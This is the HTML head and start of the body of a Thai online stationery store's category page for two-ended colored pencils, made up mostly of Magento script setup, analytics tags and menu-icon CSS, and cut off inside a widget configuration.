

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/color/colored-pencils/bi-colored-pencils
body_size: 48975
content:
 <!doctype html><html lang="th"><head ><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="ขายส่ง สีไม้ 2 หัว ราคาถูกใจ ส่งฟรี มีเก็บเงินปลายทาง | StationeryMINE"/>
<meta name="description" content="StationeryMINE ร้านขายส่ง สีไม้ 2 หัว มีบริการขอใบเสนอราคาออนไลน์ รับชำระเงินทุกช่องทาง มีเก็บเงินปลายทาง มีเครดิตเทอม และโปรส่งฟรี ทั่วไทย รอรับได้เลยไม่เกิน 2 วัน"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ขายส่ง สีไม้ 2 หัว ราคาถูกใจ ส่งฟรี มีเก็บเงินปลายทาง | StationeryMINE</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/_cache/merged/54378ae67087b18ded83dcae2970de32.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"812","name":"\u0e2a\u0e35\u0e44\u0e21\u0e49 2 \u0e2b\u0e31\u0e27","path":"\u0e2a\u0e35 > \u0e2a\u0e35\u0e44\u0e21\u0e49 > \u0e2a\u0e35\u0e44\u0e21\u0e49 2 \u0e2b\u0e31\u0e27"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" class="page-with-filter header-12-style home-6-style footer-13-style product-1-style layout-full_width  page-products categorypath-color-colored-pencils-bi-colored-pencils category-bi-colored-pencils catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
